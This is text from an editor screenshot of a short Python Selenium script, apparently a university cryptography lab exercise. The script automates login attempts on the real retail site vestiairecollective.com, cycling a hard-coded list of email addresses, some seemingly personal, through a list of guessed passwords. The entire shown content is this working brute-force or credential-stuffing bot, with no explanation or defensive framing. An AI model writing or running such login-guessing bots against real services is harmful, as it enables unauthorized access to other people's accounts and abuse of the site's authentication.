 Terminal Help
------- HITO IV LAB2 CRIPTOGRAFIA ------.ini cripto_bot_iniciosesion_europa.py ×
home > abel > Escritorio > Universidad > Criptografía y Seguridad en Redes > cripto_bot_iniciosesion_europa.py > ...
4 from selenium.webdriver.common.by import By
5
6 driver_path = '/usr/local/bin/chromedriver'
7
8 if __name__ == "__main__":
9 #Variables
10 options = webdriver.ChromeOptions()
11 options.add_argument('--start-maximized')
12 options.add_argument('--disable-extensions')
13
14 driver = webdriver.Chrome(driver_path, chrome_options=options)
15 users_mails=["abelito.colocolo@gmail.com","emilo@gmail.com","12345@gmail.com","juanpedro@outlook.cl",
16 "abelito.colocolo@gmail.com","baullozaabel@gmail.com","emilo@gmail.com","12345@gmail.com","juanpedro@outlook.cl"]
17 password=["12345678Ab","123456ABeL","1ABElsoyyo","2ABElsoyyo","SoyelAbel22","Vestiai2022cripto","mequededormidoA1"]
18
19 #Iniciar interfaz
20 driver.set_window_position(1000,0)
21 driver.maximize_window()
22 time.sleep(1)
23
24 #Inicializamos el navegador
25 driver.get('https://es.vestiairecollective.com/')
26 time.sleep(5)
27 driver.find_element(By.ID, "popin_tc_privacy_button_2").click()
28 time.sleep(2)
29 driver.find_element(By.XPATH, "//*[@id='user-login']/vc-auth-button/button").click()
30 time.sleep(3)
31 for i in password:
32 for j in users_mails:
33
34 email = driver.find_element(By.ID, "user_email")
35 email.clear()
36 email.send_keys(j)
37 time.sleep(1)
38 passw = driver.find_element(By.ID,"user_password")
39 passw.clear()
40 passw.send_keys(i)
41 time.sleep(1)
42 driver.find_element(By.XPATH, "//*[@id='loginForm']/div/button").click()
43 time.sleep(2)
44 driver.close()
1 actualización